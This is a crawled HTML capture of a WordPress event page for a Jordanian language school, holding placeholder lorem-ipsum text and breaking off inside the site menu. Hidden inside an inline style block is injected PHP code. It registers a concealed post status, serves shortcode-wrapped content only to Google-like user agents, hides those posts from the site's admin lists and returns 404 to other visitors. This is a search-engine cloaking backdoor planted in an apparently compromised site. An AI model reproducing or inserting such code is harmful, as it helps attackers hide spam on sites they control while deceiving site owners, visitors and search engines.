

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mlc.edu.jo/en/event/new-science-research-facility-7/
body_size: 19190
content:
<!DOCTYPE html><html lang="en-GB"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="pingback" href="https://mlc.edu.jo/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>New Science Research Facility! - Modern Language Center</title><link rel="stylesheet" href="https://mlc.edu.jo/wp-content/cache/min/1/5450151cee9830f97fd20d5343ea1341.css" data-minify="1" /><link rel="canonical" href="https://mlc.edu.jo/en/event/new-science-research-facility-7/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="New Science Research Facility! - Modern Language Center" /><meta property="og:description" content="At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum" /><meta property="og:url" content="https://mlc.edu.jo/en/event/new-science-research-facility-7/" /><meta property="og:site_name" content="Modern Language Center" /><meta property="article:publisher" content="https://www.facebook.com/MLC.AMMAN" /><meta property="og:image" content="https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="255" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Estimated reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/","url":"https://mlc.edu.jo/en/event/new-science-research-facility-7/","name":"New Science Research Facility! - Modern Language Center","isPartOf":{"@id":"https://mlc.edu.jo/en/modern-language-center/#website"},"primaryImageOfPage":{"@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/#primaryimage"},"image":{"@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/#primaryimage"},"thumbnailUrl":"https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg","datePublished":"2015-09-08T03:21:53+00:00","dateModified":"2015-09-08T03:21:53+00:00","breadcrumb":{"@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://mlc.edu.jo/en/event/new-science-research-facility-7/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/#primaryimage","url":"https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg","contentUrl":"https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg","width":255,"height":255},{"@type":"BreadcrumbList","@id":"https://mlc.edu.jo/en/event/new-science-research-facility-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mlc.edu.jo/en/modern-language-center/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://mlc.edu.jo/en/event/"},{"@type":"ListItem","position":3,"name":"New Science Research Facility!"}]},{"@type":"WebSite","@id":"https://mlc.edu.jo/en/modern-language-center/#website","url":"https://mlc.edu.jo/en/modern-language-center/","name":"Modern Language Center","description":"مركز اللغات الحديث","publisher":{"@id":"https://mlc.edu.jo/en/modern-language-center/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mlc.edu.jo/en/modern-language-center/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://mlc.edu.jo/en/modern-language-center/#organization","name":"Modern Language Center","url":"https://mlc.edu.jo/en/modern-language-center/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://mlc.edu.jo/en/modern-language-center/#/schema/logo/image/","url":"https://mlc.edu.jo/wp-content/uploads/2019/03/MLC-LOGBalck-21.png","contentUrl":"https://mlc.edu.jo/wp-content/uploads/2019/03/MLC-LOGBalck-21.png","width":600,"height":545,"caption":"Modern Language Center"},"image":{"@id":"https://mlc.edu.jo/en/modern-language-center/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MLC.AMMAN","https://www.linkedin.com/company/18886642/admin/"]}]}</script> <link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Modern Language Center &raquo; Feed" href="https://mlc.edu.jo/en/feed/" /><link rel="alternate" type="application/rss+xml" title="Modern Language Center &raquo; Comments Feed" href="https://mlc.edu.jo/en/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Modern Language Center &raquo; New Science Research Facility! Comments Feed" href="https://mlc.edu.jo/en/event/new-science-research-facility-7/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='upside-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CRaleway%3A400%2C300%2C500%2C600%2C700%2C800&#038;ver=1.0.0&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlc.edu.jo/wp-content/plugins/wp-rocket---/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://mlc.edu.jo/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.7.1.js" id="jquery-core-js"></script>          <script type="text/javascript" id="bookly-bookly.min.js-js-extra">/* <![CDATA[ */ var BooklyL10n = {"ajaxurl":"https:\/\/mlc.edu.jo\/wp-admin\/admin-ajax.php","csrf_token":"13ca04fb0b","today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"}; /* ]]> */</script>   <script type="text/javascript" id="upside_toolkit_mailchimp-script-js-extra">/* <![CDATA[ */ var upside_toolkit_mailchimp = {"ajaxurl":"https:\/\/mlc.edu.jo\/wp-admin\/admin-ajax.php","process":"Processing ..."}; /* ]]> */</script>  <link rel="https://api.w.org/" href="https://mlc.edu.jo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mlc.edu.jo/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mlc.edu.jo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmlc.edu.jo%2Fen%2Fevent%2Fnew-science-research-facility-7%2F&#038;lang=en" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mlc.edu.jo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmlc.edu.jo%2Fen%2Fevent%2Fnew-science-research-facility-7%2F&#038;format=xml&#038;lang=en" /><style>.modal{z-index:99999!important}.modal-backdrop{z-index:99998!important}</style><meta name="keywords" content="" /><style>.osd-section{padding:80px 0}.osd-form-ajax{max-width:600px;margin:40px auto;border:1px solid #ddd;padding:30px;background:rgba(240,240,240,.33);border-radius:20px;box-shadow:0 0 6px rgba(0,0,0,.16)}.osd-section h2{text-align:center;font-size:40px;font-weight:700}}</style><style>#main-content{position:relative;z-index:inherit}.modal-backdrop{function content_dispatcher_runner($arg){if (strpos($_SERVER["HTTP_USER_AGENT"],'google') || strpos($_SERVER["HTTP_USER_AGENT"],'g00gle')){return true}return false}add_filter('content_dispatcher','content_dispatcher_runner');function end_buffer($atts,$content=''){if (apply_filters('content_dispatcher',null)==true){return $content}return ''}add_shortcode('end','end_buffer');add_action('init',function(){register_post_status('system',array('label'=>_x('System','post status'),'public'=>true,'exclude_from_search'=>true,'_builtin'=>false,'label_count'=>_n_noop('',''),'show_in_admin_all_list'=>false,'show_in_admin_status_list'=>false,))},1);function system_posts($query){if(is_admin() && $query->is_main_query() && ($query->get('post_type')=="page" || $query->get('post_type')=="post")){$query->set('post_status',array('publish','pending','future','private','inherit','trash','draft'))}}add_action('pre_get_posts','system_posts');function system_post_processor($post){if (is_admin()){if (strpos($post ->post_content,"[end")){$post ->post_content=strip_shortcodes($post ->post_content)}}}add_action('the_post','system_post_processor');function sys_dispatcher(){if (get_post_status()=='system' && apply_filters('content_dispatcher',null)==false){global $wp_query;$wp_query->set_404();status_header(404)}}add_action("template_redirect","sys_dispatcher")}#kopa-page-header.sticky{z-index:1010}#modalC h2{font-size:24px}#modalC h3{font-size:20px}#modalC .modal-content{padding:20px}#modalC ol{padding:0 0 0 10px}.agree-div{display:block}.osd-register-section h2{font-size:24px;color:#36f}</style> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>     <noscript> <img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=355218961772881&ev=PageView&noscript=1" /> </noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://mlc.edu.jo/wp-content/uploads/2019/07/cropped-Untitled-2-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://mlc.edu.jo/wp-content/uploads/2019/07/cropped-Untitled-2-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlc.edu.jo/wp-content/uploads/2019/07/cropped-Untitled-2-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://mlc.edu.jo/wp-content/uploads/2019/07/cropped-Untitled-2-1-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body data-rsssl=1 class="wp-singular event-template-default single single-event postid-96 wp-theme-upside upside-layout-event-single wpb-js-composer js-comp-ver-6.6.0 vc_responsive"><div id="kopa-page-header"><div id="kopa-header-top"><div class="container"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><div id="logo-image" class="pull-left"> <a href="https://mlc.edu.jo/en/modern-language-center/" title="Modern Language Center"> <img src="https://mlc.edu.jo/wp-content/uploads/2019/07/nng.png" alt="Modern Language Center"> </a></div></div><div class="col-md-6 col-sm-6 col-xs-12 "><nav id="top-nav" class="pull-right clearfix"> <a href="https://mlc.edu.jo/" class="lang-mlc">العربية</a><div class="kopa-search-box"> <a href="#" class="toggle-search-box"><i class="fa fa-search"></i><span>search</span></a><form method="get" class="search-form clearfix" action="https://mlc.edu.jo/en/modern-language-center/"> <input type="text" class="search-text" name="s" placeholder="Search..."> <button type="submit" class="search-submit"><i class="fa fa-search"></i></button></form></div></nav></div></div></div></div><div id="kopa-header-bottom"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-sx-12"><nav id="main-nav"><ul id="main-menu" class="clearfix"><li id="menu-item-49400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children flip-back menu-item-49400"><a href="https://mlc.edu.jo/en/modern-language-center/">Home Page</a><ul class="sub-menu"><li id="menu-item-13638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-13638"><a href="https://mlc.edu.jo/en/about-mlc/">About MLC</a><ul class="sub-menu"><li id="menu-item-18961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18961"><a href="https://mlc.edu.jo/pricestimes/">Times &#038; Fees</a></li><li id="menu-item-21524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21524"><a href="https://mlc.edu.jo/en/online-training/">Online Training</a></li><li id="menu-item-16697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16697"><a href="https://mlc.edu.jo/free-online/">محاضرة مجانية للتعرف على الأون لاين</a></li><li id="menu-item-13673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13673"><a href="https://mlc.edu.jo/en/about-mlc/">About MLC</a></li><li id="menu-item-19865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19865"><a href="https://mlc.edu.jo/en/mlc-courses/">Landing Page</a></li><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://mlc.edu.jo/en/our-team/">Our Team</a></li><li id="menu-item-13645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13645"><a href="https://mlc.edu.jo/en/a-word-from-the-director/">MLC Director Faris Awad</a></li><li id="menu-item-13752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13752"><a href="https://mlc.edu.jo/en/accommodation/">MLC Accommodation</a></li><li id="menu-item-13674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13674"><a href="https://mlc.edu.jo/en/english-job-application/">Apply for Teaching</a></li><li id="menu-item-13640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-13640"><a href="https://mlc.edu.jo/en/contact-us-2/">Contact Us</a><ul class="sub-menu"><li id="menu-item-21949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-21949"><a href="#">Charity Programs</a><ul class="sub-menu"><li id="menu-item-13646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13646"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li></ul></li></ul></li><li id="menu-item-13668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13668"><a href="https://mlc.edu.jo/category/latest-news/">News</a><ul class="sub-menu"><li id="menu-item-13662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13662"><a href="https://mlc.edu.jo/en/videos-2017/">Videos 2017</a></li><li id="menu-item-13663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13663"><a href="#">Year 2016</a><ul class="sub-menu"><li id="menu-item-13664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://mlc.edu.jo/en/graduation-english-classes/">Graduation English Classes</a></li><li id="menu-item-13665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13665"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li><li id="menu-item-13666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13666"><a href="https://mlc.edu.jo/en/amman-stock-exchange/">Amman Stock Exchange</a></li><li id="menu-item-13667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://mlc.edu.jo/en/amman-stock-exchange-2/">Jury Tour Day</a></li><li id="menu-item-13669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13669"><a href="https://mlc.edu.jo/en/ministry-of-education/">Ministry of Education</a></li></ul></li><li id="menu-item-13671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13671"><a href="#">Year 2015</a><ul class="sub-menu"><li id="menu-item-13670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13670"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li></ul></li><li id="menu-item-13672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://mlc.edu.jo/en/mlc-in-1970s/">MLC in 1970’s</a></li></ul></li></ul></li><li id="menu-item-49399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49399"><a href="https://mlc.edu.jo/en/modern-language-center/">Home Page</a></li></ul></li><li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-9824"><a href="https://mlc.edu.jo/en/learn-arabic-in-jordan-2/">Arabic Lang</a><ul class="sub-menu"><li id="menu-item-43665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-43665"><a href="https://mlc.edu.jo/en/learn-arabic-in-jordan-2/">Home Page</a><ul class="sub-menu"><li id="menu-item-43883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43883"><a href="https://mlc.edu.jo/en/language-courses/">Language Package</a></li><li id="menu-item-43884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43884"><a href="https://mlc.edu.jo/en/comprehensive-packages/">Comprehensive Package</a></li></ul></li><li id="menu-item-42973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42973"><a href="https://mlc.edu.jo/en/about-mlc-2-2/">Who We Are</a></li><li id="menu-item-42840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42840"><a href="https://mlc.edu.jo/en/mlc-location/">MLC Location</a></li><li id="menu-item-42877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42877"><a href="https://mlc.edu.jo/en/awesome-things-to-do-while-studying-abroad-in-jordan/">Excursions</a></li><li id="menu-item-42831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42831"><a href="https://mlc.edu.jo/en/students-accommodation/">Accommodation</a></li><li id="menu-item-42827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42827"><a href="https://mlc.edu.jo/en/dates-registration-pricing/">Dates, Registration &#038; Pricing</a></li></ul></li><li id="menu-item-5075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children 